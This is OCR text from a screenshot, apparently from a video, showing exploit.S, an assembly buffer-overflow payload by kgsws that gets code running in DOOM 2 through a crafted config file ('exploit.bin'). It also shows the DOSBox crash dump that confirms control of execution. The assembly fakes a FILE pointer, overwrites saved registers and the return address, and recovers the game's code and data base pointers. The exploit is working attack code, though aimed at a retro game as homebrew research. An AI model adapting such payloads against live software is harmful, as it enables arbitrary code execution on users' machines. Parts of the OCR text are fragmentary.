 Open
exploit.S
~/programs/dosdoom/GIT/doom_ace/cfgace
Save
.ascii "+...execution..+"
.ascii "+..............+"
.ascii "+.....for......+"
.ascii "+....DOOM.2....+"
.ascii "+..............+"
.ascii "+...by.kgsws...+"
.ascii "++++++++++++++++"
.ascii "\\______________/"
// filler
.ascii "........"
// This is a pointer to FILE structure. It is used in feof() call to
// Target location should be valid and act as if EOF flag is set.
.4byte 0x000b8001
// value of EBP
.4byte 0x6F44EF28
// value of EDI
.4byte 0x00000000
// value of ESI
.4byte 0x90C690C6
// value of EDX
.4byte 0x00000000
// value of ECX
.4byte 0x00000000
// value of EBX
.4byte 0x00000000
// the exploit - address to jump at
.4byte 0x000b805e
//
// The Code
// recover base pointer
mov -232(%esp),%esi
// recover DATA pointer
mov 5(%esi),%edi
sub $0x2b6e4,%edi // EDI contains DATA base
// recover CODE pointer
sub $0x24540,%esi // ESI contains CODE base
// undefined instruction
ud2
DOSBox 0.74-3, Cpu speed: 3000 cycles, Frameskip 0, Program: DOSBOX
DOOM 2: Hell on Earth v1
P_Init: Checking cmd-line parameters...
V_Init: allocate screens.
M_LoadDefaults: Load system defaults.
default file: exploit.bin
DOS/4GW Professional error (2001): exception 06h (invalid opcode) at 170:00244C0
A
TSF32: prev_tsf32 67FC
SS 178 DS 178 ES 178 FS 0 GS 20
EAX B6 EBX 0 ECX 0 EDX 0
ESI 178000 EDI 1BF000 EBP 6F44EF28 ESP 244BF4
CS:IP 170:00244C0A ID 06 COD B6 FLG 206
CS= 170, USE32, page granular, limit FFFFFFFF, base 0, acc CF9A
SS= 178, USE32, page granular, limit FFFFFFFF, base 0, acc CF92
DS= 178, USE32, page granular, limit FFFFFFFF, base 0, acc CF92
ES= 178, USE32, page granular, limit FFFFFFFF, base 0, acc CF92
FS= 0, USE16, byte granular, limit 0, base 15, acc 0
GS= 20, USE16, byte granular, limit FFFF, base 1A20, acc 93
CR0: PG:0 ET:0 TS:0 EM:0 MP:0 PE:1 CR2: 0 CR3: 0
Crash address (unrelocated) = 3:00085C0A
C:\DOOM>
C
Tab Width: 8
Ln 91, Col 1
INS
kgsws